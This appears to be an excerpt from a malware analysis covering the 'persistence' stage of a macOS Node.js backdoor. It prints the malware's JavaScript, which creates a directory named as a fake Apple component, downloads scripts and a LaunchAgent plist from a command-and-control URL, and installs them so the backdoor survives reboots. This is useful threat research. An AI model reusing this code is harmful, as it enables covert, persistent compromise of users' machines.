 Stage 5: Persistence
Installs a LaunchAgent and drops supporting files to ensure
the backdoor survives reboots and restarts automatically.
• Creates ~/Library/com.apple.commonjs/ directory
• Downloads default.js, package.json from C2
• Installs com.apple.commonjs.plist as a LaunchAgent
• Copies node_modules for self-contained execution
• Masquerades as a legitimate Apple system component
const app_label = "com.apple.commonjs"
const dirPath = `${process.env.HOME}/Library/${app_label}`;
const launchAgentPath =
`${process.env.HOME}/Library/LaunchAgents/${app_label}.plist`;
fs.mkdirSync(dirPath, { recursive: true });
const package_json = `${dirPath}/package.json`;
const scriptPath = `${dirPath}/default.js`;
const node_mod_src = path.join(__dirname, 'node_modules');
const node_mod_dst = path.join(dirPath, 'node_modules');
try {
fs.cpSync(node_mod_src, node_mod_dst, { recursive: true, force: true });
} catch (error) {
}
const launchAgent_patterns = [
{pattern: /#EXEC#/g, replacement: process.execPath},
{pattern: /#WORK#/g, replacement: dirPath},
{pattern: /#PATH#/g, replacement: process.env.PATH},
{pattern: /#HOME#/g, replacement: process.env.HOME}
];
const ur_tpl = 'https://[c2 domain]/inc/register.php?req=';
const d_30 = await downloadFile(`${ur_tpl}frame`, package_json);
const d_31 = await downloadFile(`${ur_tpl}hold`, scriptPath);
const d_32 = await downloadFile(`${ur_tpl}save`, launchAgentPath,
launchAgent_patterns);
 